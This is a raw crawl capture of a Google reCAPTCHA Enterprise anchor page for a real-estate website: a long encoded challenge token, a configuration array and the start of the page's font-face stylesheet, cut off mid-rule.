gEEMOwBcKFZRXCrGnDhsO/csK8QMKcwqpTw69NDMOjw58Jw4lSw5gpDMODw7fCnsONBHBcw7tNwrvCm8OSYMOMw7PCqcKewqkYwqHDicK+w7LDr8KvDSI+w7ZowqIHWyNGw40fBsO5BMKWwqZCwpAdw6/ChsKOwqIkLcKawqfCkMKKEULDlMK/Q2xVw55EfUnCqcO6VsO3w7fDjcO5wrnDhh51w43CrcO5w7BLw6HCryLCoMKYwrrCmsKBwospACfClGlpMMOOYsK3MsKuE8OzWsOPw78dBgfDvsOxV8OAWnZvBcKww7hIw7DCosKwwr8Hw5fDs8O9w6vDvWVJZyRhcTROITDDoMOTw5/ClsOTazdCPxnCl8OHemtVwr9haX8Cw5AnUT14NMKawqXCglArasOGasOaOcKaw5BHw7HDgRd8w6PDhsOIZsKgN8KQD8OEwr4naz/CrWfCr8KffMO9PiPDuXQ2Ng11wpQiw4TDqcK3w69bW8KNwpNTwozDhwNTwpnDkhLDlcOrAzt5wq9YNWBGwq/ClG3DjsOdPMOKD3B0QMO0w6DCm1vCncOZasKXwqjCpA/Ds1cnH8O2D3PDjcKEw5wPworDiDPDi01Uw4Z9bgbDocKxJcOdw7bDqip8QgZkb8K/ZcKoAhbCsMOdM8KOw5EFc8Obwot1ZMKSwqg3dnHDvsOAw7nCpcOMw7oAd1hvw5jDjA0HaVfDpDs0wpEowqfDgFxSwpUCJzpEwqAywrvDm8Kew6HCnjd0woN9DsKVw7U4AMKzwr/CvMKPbMKiw7g0Z1cNwrHDncOoaAjDrcKHw6htw43CgXctwqlPT8KjwpHCu8KgBMKfGjfCvBBvSlvCj8KlF3/DokTDosK/wpfDqcOxw7QnST7CrVnCvkY7wpxmT8OaFsKGHXDDusK9wp0nwrtsa3jDsGDCi8KZP0tDJAQbClLCv8KBwo8hw5vCr8KKw59wBTg1EEYOIMOaDcOGw4hWd8KLw74qwoNjw5zDrVTDly/CisKuZ2J8w4bCrRpRw5DDgsKWw7cQw7dGL8KtwqMJF8KWw7o/w5fDiMOLdcOOw4jDkMOAGsKdEcKGC8OqNxnCqwrDm2d3w5TCkAhyOFfCmMOOC8ONw4V6wr4DKsOqwpvDsMK0SSTCvg9dw5DDqg/[base64]/ConHCpQLDjMOaRsOeR8Khw4dCwofCmBlgPFBUwrpVwqx/MExPfVZcw5caw71Lw7LDm1ZUW1DCnMKlw4sIw5A5w4zCkcKpw7nDpsKUVsOdUCppw7RywooSw5tVw7IpwoTDrzjCk3HCu8Oew7N7GEt9wqrDvsKfLcOjU3VkwoE+FV4AZ8OiPDsVYMO8GMOOw7bDhMKXXmrCqMKlYw8fWiN6wq/CmwjDvwfDukQeNMKLXDnDjh1JesO7DcOET8K3w7jCnsKddjEaw6TCjMKVw6oDWAhMXWzCkxQjwqPCscKrU1TCsFd5TxrDl1rDr8KpHzg/FVrDtR1Xw4g7w5vDmcOtwovCpGHDmcKjU8OJw7rCqUc5wpvCoFzDn3IACknDkwBPwpc4EcOmwr8pw5V/woYww5o2w5VTEMK6wr4bw5XDpmQEES/Di8OCdsOhZ8Ojw4ofN8ObRynCh3kzwrfDlBfDrUBLwoUaw4ksBDIZA1vDgh7CgMO0AsOAezPDvMKdw69PJmVlw6HCicKnYw7DtENGw4jDn8K6wpXCrMK3GsKWbR4kGgRnw48bwrBFwpNEw4zClz/DpVPDiVUuw4XDjgwVw6JdMFRBw6/DiRXCqcKeUDgMeG/[base64]/Do0LCrsOHwqXCsGVJDsK9CsKvw61MF8KQw7U9DsKXw5rCjF5mUCxgNWHDtklWwpUeY3kLdxoxw4AlwqrDiRhvIcKfcRjDjHzDjGzDqMKqQcKlw7kbeWUZwpw7VUh/[base64]/Cri7DlVLCghrDlkjDg1w7w7MIBMKPfVEQwrfDmwRFWlrCgFEdwqjDtFfCkcKzw57CqBsWw6HCgV0dwrnCl8O+wqDDt8KpLjXCu8KpNw88wokywrRBwo/Do3nCn3/[base64]/wpfDosKdwr3CpsKuwq9ePj7CtMKedC4ywpPDksK2PiwwBcOBwojCpjrDvcOfRkQhwrDDuMKBEMOxUWDCrMOBwqXDsMOlw67Du0xWw5VBAzt9w4RVUmcoP0PDl8OnB3LCrVXCq0TDisOJKE/Ch8K9NCvDh2rChSEFEsKWwq3DqGXDo3diOkDCv0/DjcKuwoUPChEAQMOffsKyw5LCmsOjDFHDtBrDpcK3L8OvwpDDj8KCQ2vDjyHDjgFqwrnCk8OZMsOLUAJORmbCvMKAOsO9KsKcBmTCrsKSGMKwRDLDhBfDp8O8PcKPwqlvwq3Dj8Odw7LDjxkXPm/CrWkvwqjClcKhYcKywpXDrAzCvcKDwrTDicO5A2/[base64]/[base64]/CklB+wqcmw7LCq3fCryvDmcKMw6snwrLDvmHCqMKSw5jCvCDDj8KzN8Kpw5RPVC/CpMKjb2Muwps2wpLCmsKyw4fCpsKrR8Okw4JZTjbCmcO2S8KjS8OMWsONwqHCoQvCgsK1w4PCg2k5ME03w7FCazfCkMK3JW1sB1F6w6hVw5LDicOnIBHDhsO6VkrCvsOFw4PCqXDChsKWaMKrXsK2wpVPwqp7w7vDt3jCmWXChcOVw4k6UDJsA8KWw5/DhUDDtMOxGx3DkyYAw5zCp8Kawq0ewqDDtcOLw6XDgU/[base64]/DlcO0w6PCqcOaT8K0wq0yNzrClkQtUAfDtFBOUMOVM8KzfSHCk2XDszfCmHbDjSDCr8OWLUYvwq7Di8K1ETjDtMKKa8OVwrBkwrrDm8O/wpjCqsOKw5zDgsO5F8KPDEPDqMKDSUhOw4XDo3zCmcKGNcK5wq9rwo3CpcOXwqQDwqHCkDMIPMOGw780DUQdWGoLRl4zR8OIw6cBKB/[base64]/DkwrDqDsIwp/[base64]/CqMKWw6/DvhPDmUgew4XCh8Ofwo8Vw6LDkMOld8KZK8KJw5/DjMOPPS1sBVLCmcKNI8OnwppQA8KEHmXDgMOTPsKlFzbDgmrCtMO/[base64]/[base64]/[base64]/[base64]/[base64]/CunEewoTCjsOzQ8KJwo/DgFlBw5fCksKBHMO7BMO+wrIRO0/CrRsUQ2ZOw4bDrS0cJsK8w7rChD3DhcOGwqw1GhDCtn7CoMOiwpNsLF12wpYeamTCvjPCjcOgXRUywqHDiC0OQHIHcX8cRDPDqDxTw6k/w7JYMMK9w5FqXMKdX8KvwqRUw5Y1Xzpow4rDnG1Mw69LLcOtw5ttwofDuFrCsStfW8ORw51Nw6JcUMKgw73DqCjDkDnCk8KIw6PCrEVMQ2hFwqfDtSlrw7TCkR/CslXCi295wqZCS8Kfw6ckwrt0w7MlOsKFw53CgsK2w6xRUVzDvsKpPAUuKsKpc8OSDC/DqMORKcKsTAB8ZsKaX17Dg8OQwpjDrcK1DjDDicKow5XDksKce0wawq3Cv1PCumwow6EAB8Kyw5Y8wr0UR8KVwovCllTDki8LwrzCgMKqNi3DjcOMw6sgK8KpBx/DrG/[base64]/CmsK3w6HDqwgVwr0lwq7Ds8O0w6AMw7nCiMO0e2FcwoBtdmtXwo/CtCl/[base64]/DmcOpDcKWw6xRw5LDs8K+w7TDv17Cm0HDksOEw4jCjU7Coy7CgsKuw4cyw4x/wrccUUt0wrrDucKUwo0yw6vDocORb8OzwpARM8O0w7BUJlzCiCB0wqx8wowQwpAAw4jClMO/[base64]/[base64]/ChcK5wrI8alZcE8KBwoPCtX7DqcKqw6J5w5lmwqvClMK9AmAfQMK0eRPCoD/DvsOPw6lBEUnCssKYanTDpsKow7ssw6VswpxrCnXDtsOKNMKJQsKjfnQFwrbDhX5CAinCslNmEMKAA0p0wpXCt8KuLmjDq8KwPcKcwoPClMO9NsObwocDwojDq8KRBsOgw7PCosK4bMK/GV7CsCPCuww6WMKxw5TCvsOhw7UMwoEHcMKKwos6EA/ChzB6JsKMB8OEcU5Pw6BMB8OkZsKLw5fCm8OcwqlnTS7Cs8OrwoLDmzzDiAjDmsObPcK5wqTDgUfDimTDrm3Dhyowwq4OScO5w7vCpMOzw4Y5wojDm8OhdD9Xw4t9NcODIHpTw5h/wrrCpV4DWm3CpQ/Dn8Kpw4RIWsOYwrwuwqEnw57DqsOeN0tiw6jCsmQuLsKhKcKFbcOqwofDmQlZQsKow73CqcOeORJPwofDrcKNwp1CScKWw7zDtANHdEXDuEvCssKcwoFuw5PDvMK3w7TDhRzDv23CgyLDssKcwqdrw6xGSsK1wo8ZemcqLcOjCDEwFMKUwqxgw4/CjjXCimvDsnvDtsKBwrDCij3DqsKXwpXDkELCsMKpwoPCp3wKwpIww41cwpFIZ3wLXsKqw7wwwpzDr8OHwq7DjcKITjbCkcKfPRJyccKbbcKKD8KCwoRqEMK0w4gnMQ7CpMKWw7fCpDJLwoLDt3PDtzzDuGsnDF80w7HCqXLCmcKYd8K/wowOAsKPbsO2woXCsBZrWGwZPMKRw4tfwpFlwrh4w4LDujnDpsOJw64wwo3CrXhDwooqTsOAZE/[base64]/Cg0gWwoLDksKbwqbDow3CtsOpM3LDkXLCuldxPlgjw74mZMOiIMK+w4/DnynDtW/DiBtWKmQVwp0+K8KQwotRwq05HltuNcOwXwXCn8OXdwBbwrHDhzjCnBLDrm/DkGInblovw4MWw4/DpnbCi33DlMOXw6Aywq3ClB13FgUSw5zCvHwGLyNrGxzCjcOHw5cIwpM1w5wICsKiCsKAw60EwqE2RUHDlcO3w41Fw7rCgw4ywp8DS8K2w4PDlsKuacK9L3rDoMKUw7XDgCRmS3M8wpcLO8K5M8K8VTHCvcOMw6PDlsOSCsOXMl9iOWxGw4vClzsewoXDjQbCkl8Vwq/Ck8KMw5/CjDDDk8KxVE0wOcKAw4rDpF19wo/DvcOUwo3Dv8KENg3ClmpqNzxOViTDnGjCtWTDiFQawqcJw6zDosOkG3QZwpXCmMKIw71lAlzDj8OhQ8OfEcOyGsOmwrR4CWYGw5FWwrDDt0HDvMOaKMKKw6XDrMKkw5/[base64]/DrlnCiMO7wod0wpfCsDjDqsKsw7jDlsKOTShpwobCkcOTacKZw6/DuRnCqEnCtMK2wojDgcKDFjnDi1/CtQ7Dn8O5QcOMIVptU2A6wpPCiAhHw6LDksOSRsOuw5nDtHBjw7pRfMK5wq1fNzJRXyfCrnTDn2FIX8OFw4ZHVMKkwpAqBRbCtV5Ww77DgsK7e8Klc8KadsOPwoDCm8KLw51iwqYfbcKsfmjDhW10wqDDpRPDj1ARw6g3QcODwp0zw5rDu8Oewr4AWgAiw6LCmsOuci/Cq8OWfcOaw5BnwoFJBsOMJ8KmKcKiw6V1ZMO4M2jDk3kCGUw1w4rCuGwLwoTCosKmMsKrLsOAwpHDhcOQDV/DrcKxKlk/w5XCosOLIsOeECrDi8OMegPCssOCwoR/w5UxwonDicKsA0pdcsK7YxvCtzRPE8KhTSPDtsKNw79pdTfDnRjCnkTDuB/Dnjpzw7JKw4fDsCfCjQAcWMKadX0Bw53Ck8OtNmzDhG/CksKJw7tewq0vw6tZclPCmmfClsKhwrMjwpIKdSgWw5InZsODCcO5PMOjwqYwwofDmhU2wovDl8O0XjTCqcKGw51twobCvsK5EsOAGn3DvTzDthPDoHzClT/CokMMwowVwrDDhcOqwromw7AgZcO1CjVSwrDCmcOxw6TCom9Kw506w5zCg8OOw7hcMHDCs8KVX8O+w54hw6nCj8KXJcKwMkZaw6ATfl49w5/[base64]/YcKub8OqwpjCj8Ofwrs1C8OcTsOrTsOBwqQFX8OaADogFsOqNDnDocOdw4YDOMOkOhrDvcKOwqPDrcKDw6dLclRdVxcFwqHCnHM/w5QpamLDuhPDisKUAcKDw7/Dnz9vSmzCkXvDsWXDocO/FsKxw4rDnz/CsCfDpcOXbXwMa8OYeMKYaXpkVjV5wpPCikJkw4XCvsKpwpMXw5XCpMKXwqsyFkg/NMOHwq7Dp0xiRcOaHhl/AA45w7g0DsK1wqLDjE9KFkVNM8K9wroOwrdBwr7DhcOJwqNdRsOlNMOFQS7DsMOMw4d8ZsKMEQdpRsOfAwfDkg48w48VP8OXP8OywoNXZWkuWcKVJAnDkB8mRiDCjl3CqRNFc8OJw5rCm8KGcB1LwogAwrVRw6laQRdLwoA+wpHCmw/[base64]/HS/Dv3Uow44iwr50Chh4FFXDgMO1w6/CuVXCnMOdHS7ClTXCjcK/HcKIIETCpcOfCMKmwohCN1NXQcK6w7dYw6fCtSdYwqrCs8O7HcOPwqkcw61AF8O0JTzCk8KSBcKbFBRPwqnDssOqMcOiwq96woBkLwFHw5jCuwsmdsOaLMK/ckcCw6wrw6LCmcKxKsOXw4FiM8K2I8KaR2ViwrvCqcODHsOcCMOXXMORd8KPZsOxKzExN8KtwoMkw5XDksOCwrxCIAfCiMOXw4vCsm9XFggrwpLCtkwSw5XDtkfDocKqwog/djzCusK4L13DjcOxZGXCiCLCiltuU8Krw67DucKywqhqL8Kja8K8wp0kw6nCtmVBacOUX8O/ah4ww6LDimdKwpQuUsKQR8KvNE7DsBIOE8OQwrTCnzfCq8O7EsO/[base64]/DiTxmUcKOw7XCuT7DvBrDomwQwrMewqPDiMOJw5bDlyFxcsOww5DDj8KCSMOVwonDg8KFw7nCmD55wp9IwoxPw7Zbw6nCgghzw7RXAl/DvMOqCyrDnQDDnsKIGsKXw44Aw7EEGcK3wqTDoMOOVHrCsh1pFn7DtUVswq4Cwp3Dvk4mXXjCj2hkM8KBYz9nw512TStewpnCkcKfHEc/wrsPwo8UwrkeOcOrCMOSw5rCjMOawonCocOhwqBWwo/CuDN4wqjDsWfCm8KTIQnCpErDt8OzAMOHCQ0Xw7Mkw4pbJ07CgCZrw5sLw7dVF1AlcMO4CMOlSsKfTcO+w6Nxw4/CvsOkDGTChiNdw5RVCMKiw77DiVB8dlLDvR3CmkVvw6vDlC8sYcKJChPCqlTCgDx8cDHDo8Orw4xkf8KzB8KSwo19w6MSwooiKGJwwr7DhMKawqjCjzd0wpDDrkkDNxhfPsObwpPDtmbCrilvwonDqgI5SFsmJcOoF3/CrMKEwrTDtcK+TUbDlC9oEcK3woEUV2jCl8Oywo5PIGowYMKqw7vDnibCt8KuwrkIYgjCpkJew4N+wrlcJsOsMwvDsm/Cq8OswqYhwp1PGR3CqsKoTXXCosO+w7bCjsKIXwdbFcKQwqTDgGgeVVFiwocuCTDCm1fCpnp/U8OawqAzw73DvS7Dm3jDombDjkrDiXTDi8OiB8OPVg4jwpMnO2g9wpMww4YXE8KtbAhqS3M/IhcYwrPCiWrDilnChMKYw5V8wod9wq/CmcKBw61KF8KTwoHCvcKXG3/ChTXDg8Kxwr4iw7Ejw5o0VUnCqmsKw4YQcUTDqMORBsOodm3CtEYYesONwpUVYHgeN8Oaw5PDnQd1wo/ClcKkw5DDhcOrPzNEecKSwrnDocOGQjLDkMK9w7XDhnTCvsO2woXCkMKVwp5zKxjCmMKQdcOocB/DuMKlwqfClWwnwonDgQ8QwoTCgioIwqnChsKwwoRsw7I1wpTDqcKyGcO6wrPDkXRUw68nw6whw4bDs8O+w6Mfw6owOMKkIH/DjXXDl8K7w7M7w55Hw6sUw785SixGIMKmHsKHwrsHFUDDtA/DisOKUCIqAsKrAkB4w5wKw4rDlsO7w5bCvsKqCMOTd8OUS1DDhMKNNcKjw4jCnsKBHsOlwpvDhGvDl0LCvjDCtSgfHcKeIcOgdzfDl8KZLnAFw5/CpR/CkX0Dw5vDo8KLw6sZwr3Cq8KnKsKaIcOBFcOWwrsjAiHCv1FEfR3CncOjdB0eW8KcwppNwoI1VMKiw5FKw71iwplDQ8OMAsKjw6BFeCh6woxAwpHCrcOUP8O8ay3CicOJw5lOw7jDk8KHUcOUw43DvsO2wrMYw6/Dr8ORF1LDpkIxwqvCjcOlXGJFXcKZAwnDm8KHwqBww4XDucOGw5Q0woDDvmxaw64zwqE3wotJXGHDiDrCqmDCiQ/CksKcVBHChhR/PcOZdHnDncOSwo5TXy9PfSpCPMOQwqPCkcOkPivDoRQySUAAeiHCqy91TAgafRBOc8OSN0/DlcOULMK7wpfDisKlcEs9ViTCrMONeMOgw5vDgFrDsGnCp8OSwpbCsz9RJMK7woTCijnCuGnCo8KvwrrDpsODY29TJnzDkEMVICcHcMO8wqzCqSt4LUYgUA/Cj8KCEsK3YsObbsK1IcOpw6oRHyPDsMOOEHHDrsKTw4ksNMKfw6Rrw7XCollDwpTDgFoxEsOMYMOIOMOkZlvDt13Dnz4bwo3Cth/[base64]/DjQ5UPsO/[base64]/b07CknPDvhFPw4snMMKbdAhfwpQhMFM3w73CmBnChsOyw7oIJcOXKMOfCMKZw4VkC8OUw7zCucKjd8K6wrDDg8OTPw3Cn8KfwrxvRGrCljPCuDELEcKhRHs/wobDpVzCocKgSEXCrQZcw6FDw7bCsMKfwqXDo8KKSynDsQzCocKNwqnCvsOrfcKAw4QOwo7Dv8K6c0MNdRAoFMKxw7rCj0vDunrCoGY5wp8Nw7XCk8OEFcOIJAPDjggMR8ODw5fCiUJLGWw/wq3DiBB1wokTf0HDskHDnlFde8Obw4DDusK3w6obKXbDm8ONwq3CvMOgEsOSRMO9U8K0w4jCinzDgjTDosO7EcOdKT3CiHRwccONw6gmOMOew7YQN8KJwpdYwp5vT8O7woTDtcKrbxUVw6XDoMOwCRfDs3vCqsKTFgHDlW9QDXYuwrrCvUHCgzHCsz9QQW/[base64]/w4rDiMOSwrYjwrjCjsK6wqXCrRIINMKTw6HCmcKAwo5nfcOqAGrChMOxcCrDu8OTWcKAdWFvRFlWw70+eUAHRMO/WMK9w7TCgMKUw4cXbcKsSsOuCxp5EsKgw6rDp2PDtVfClmfCjigzKMORQsOAw5hKw5ApwqpSPibDhMK7dw3DocO0dMK4w4hIw65+IcKswo/Cq8O2wq7Dvg/Dk8Kuw67Co8K7anjDq1QzasKQwozDksKJw4N9FSopOCHCiThswq/[base64]/TjXDncKqEmzCrcKeGsOCKEfDg8KDw7piAsK0w6ttwo/DpXN+w6vCpnjDi1rCsMKGw5vCgTZNIsOnw606XQrCkcKKIVAZw7Q4CcOvaDt+YsOxwpp3dMKrw5jDjH/Cs8K5wp4Ew65hL8O8wpIlNlEHWlt1w4k/OSfDnnlBw7zDuMKKSkg2asKvLcO7EwVVwqzCtwxoShJcHMKIwrnDuRsrwrZgwqRkGWjDm1fCt8K8BsKgwpjDhMOKwpjDhMO1DxHCq8KsezXChsOfwrpBwonDoMKcwp9/VcOiwotVwrsEwp/[base64]/Cqn9Hw5bCr8O+w7PDtRUSwqg/w7prF8KbwqXCtMOcwobCncKTfFkmwr/Cl8KeSBrDgcOLw54Lw63DhsKbw5BIclDDjcKBIRbCh8KPwr5KRhhJw6VlP8O/w5bCmMOTHlFswpUJWsOPwrx0ATVAw7l+VWbDhMKcSALDs3wzTcO1wrHClcO8w5zCusO+w6Jtw7TDnMK3wpVsw7TDsMOwwqTDv8OTBR59w6nDlMKgw5DDiTgiYAp0w7fDrcOWHmzDkGLCo8KrZXXDvsOVSMK7w7jDoMKOw6bDgcKMw5x8wpABw7ZAwp/CpXXDiTPDnC/Ds8OKw5bDiQ1rw7duZ8K7eMOMGsOrw4LCksKpbMOhwoJ9NDRUB8K+F8Ouw5UdwrJNTsKrwpwKczB/w5NZRcKOwrsDw4jDsHlKSibDlsOjwofCrMO6ORDChcONwpQuwo8Tw6pDGsOJbHRFGcOBasKLPMOaIzHCq2Uiw5bDo3Enw7VAwrouw6/CvGwGPcOqwpnDj3MHw5HCmxzCnMK8DXXDmsOjNRlHVnE0L8KAwpTDunvCr8OIw5LDv3/DgcO1VS3DhVMSwqNvwq54woLCi8Kxwo0LA8K7dhbCkgHClRbCgC3CmV01wpzDjcKjEhc9w6Mvc8O1woAKfMKrTjtbcMOJcMOTfMOGw4PChEjCmwsoCcO7Zh3CpMKjw4XDp3dlw6lTEMOEYMOYwrvDgQ55w7LDo3V7wr/Cg8KUwpXDjsO/wp7CklTDswhXwovCkhTCu8KRMEIDw73CqsKbBELClsOaw6tDJ2zDmFbChsOjwoTDhBkBwpfClBPDucOnw4wWw4M8w5/DnU4wQ8KKwqvDmkAdSMOHd8KsegvDiMKqFTnCg8OFw74XwqYPPizCssOhwqwqUsONwqE/ScOmZ8OIDsORDSlkw5E3woNuw5XDjCHDkT3Co8KFwr/[base64]/CvwPDhMOZwoY0McK9fSQgw5QjwrsSAz/DvSwFw4E3w5dqw5XCilvCnVxfw7/DmwEVKHXCuHVAwo/CnUnDp13DmcKrR2Acw4vChF3DqRDDo8KPw4bCgsKAw7xIwpdDAwzDhktYw5XCu8KAG8KXwoXCvsKlwpQAGsKYGcKqwq50w4okVSkIQhTCj8OJw7DDpgvCrUbDq0bDsj0ieH1Cc0XCkcKFb14Iwq/Cp8K8wppFeMOawqBsFTHCvl5xw4zCjsOvwqPCv20CPhnDimwmwq4zDsOTwq/CliPDj8KWw407wqJWw4stw5YNw67CuMKgw4jCjsOnBcKYw6V3wpbCtnEIXcOXIMKpwqHDs8KBwo/CgcKSRMKTw6DDvyJMwqVEwppdZTLDj3fDsiBPYxkZw5NlGcO4HsKiw65OVsK8LcOJRgQXwrTCjcKOw4XDhFXDrUzDkl5hw4ZowrRxw77Cpw5ywqLCmDINGcKdwqJqwpDCjsKew4Ixw5MtH8KiUmjDp3FbGcKmMzEGwp/Cr8KlTcOoLDgBw5NaIsKwC8KZw7ZBw6PCqsKccTYbw48SwrfCpSrCp8OKK8O+OQrCsMKmw5tVwrgsw7PDljnDpWRzwoUqBgHCjD8sHsKbwrLDnVRCw7jCvsKHHUosw7DDrsONw4nDisKZWUNvw4wsworCjGEMbEvCgBvCtsKVw7XCgQRrC8K7K8O0w5jDpX/CvH7Cp8KMJgsdw6tHSHTCnsODCcOBw4/DsBfCi8K5w68sWFRlw4HCs8OEwppkw7vCpWTDmgzCh3sxwqzDjcKxw5bDrMK6w4XCoDIiw6gyesK2FWTCsxLCv0QLwqwBCl1BL8KcwpYQAHtaTyfCsSXCrMKgJcKATl3Crxgdwo9Fw6bCs2dJw5AyZwXCmcK2w7Zww7fCi8OjfEY/wpbDrMKsw5x1BMOewql/w7DDpsOywrYGw7x6w7LCgsOMfyrCkTzDqMObPF5UwqwUIC7CtsOpHcKvw48mw6Vpw6TCjMKbwopUw7TCvMKZw5jDkmhoT1bCs8OPwpHDgnJMw6AmwpHCs1Fbwp/[base64]/wq3DmxA+woTDnVvCpsKgwpoGfQ/DjcOswqzCpsKlwox8wrfDrR4GYWjCgj/Dv1AGTljDoQIvwp3CpSooJcOrDV5nZcOFwq3CmMOBw4rDrEUxZ8KSMMKwecOwwoIuM8K0XMKjwrjDt2zCssOewqABwpzCphFFVUnChcOQw5pKR0d8w78gw4V9EMOJw7TCmyAww5oYPCLDjsK4w5Rhw7/DnsOdbcK7S2xqNDg6dsO8woTCr8KYER9Ew48uw4rDiMOOw783w7rDnHguw5PClTHCh23CncKnwr8Wwp3CscOBwr0kw6jDlsObw5jDncOzUcObE2fDlWQpwoTCh8Kwwq9mwpjDpcK5w6BjNjrDosO/w705w7Rbwo7CqFBPw6tKwrvDm2J7wpxECV7CnMK6w4NUbHoJwozDl8KnTWkKEMKmwo9Ew4dKK1FTYMOvw7MiGEBnYyoEwqYBcMOMw7sPwpgxw5PDoMKZw45pNMKNTmvCrsOrw73CqcKtw79EF8OvRcORw57DgEVuAcKRwq7DtcKAwpE/[base64]/IDPDo8OawqTDoMO/wrjCjsKBw7IiL8KMwonCj8OkQ1bCoMKLWMKMw7UgwpXDocKEw7VxbMOBbcO5w6EXwrLCu8O7QSPDlsKuw5vDnnQDwqk6cMK1wpxFXG/[base64]/d8KwUUpKwog1EMK0w6MtV3MwA8OPw63Cq8OCTigNw4bDssKOYksHUcK4VcOPaXjCmS0cwo/CicKCwpQCKg/DjMKwIMKRHH/Djn/DucKyQD45GljCksKawrEmwqBUOsOJesOMwr/CkMOUYENvwpBEaMOAKsKVw7HDokJgKsO3wrc3BwojO8ODw4zCpFDDgsKMw4XDicKww63CgcKUMMK9YRsDdWXDnsK5wq4LC8Kcw7LDkDPDhMOdwoHDnsOWwrHDqcK8w6jCoMKTwoEKw6FuwrXClsKaVHrDtMKDBjFgw6MHAjozw5/Dj0vDi2/DiMO+wpcCRHbCqnJow5DCggbDu8K3b8Kyf8KrJiHChMKHSnzDh1NocsK0DsOww59jwphYFjEgwqF+w5EoQcOGH8K8wpR8S8Kuw6DCjMOzMCpjw6NowrDDlyZ/w4jDn8KVExfDrsK8w516E8OjD8KlwqfCk8OVJsOmSzpLwromIsOrXMKWw4vDvSY/woNKIRNZwqPCt8KXNMOJwpcFw5nDosOgwoDChBdDMcK0WsOaLgLCv2bCvsOXwqbCvcK1wqjDtsOLB2xKw654UnVhRcO6JnzClMO4WcKAYcKcw6LChE/DnBocwoh4w6Ngwq/CqkUdK8KJwqzDlFRBw6d8HsK6w6jCo8O/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thinkestate.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bp6eCedc+0jvR07xqkyeZzN2dxFMB4eAPFoNnkb4NOA\\u003d\x22,1,0,null,1,1768701660325,0,0,[80,174,90,153,122],null,[46,248,174],\x22RC-0EYt_2ZittpBrA\x22,null,null,null,null,null,\x220dAFcWeA523UNtQE0-8UyXIL7nIH2guUmJzWIoEFiCvELzrBMreYI3p_T5Wh50REbl3G9G0KrOGq1lCsEGUXskvB9dHfxxpxeDWg\x22,1768784460208]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudGhpbmtlc3RhdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5titm35p2ei4
body_size: 48311
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
